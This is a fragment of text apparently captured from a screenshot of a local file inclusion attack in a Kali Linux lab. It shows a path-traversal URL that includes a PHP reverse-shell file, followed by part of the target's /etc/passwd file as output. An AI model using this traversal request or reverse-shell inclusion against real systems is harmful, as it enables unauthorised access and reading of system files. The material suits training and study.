 127.0.0.1:8001/backend/?view=../../../../../../var/crash/php-reverse-shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr
/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin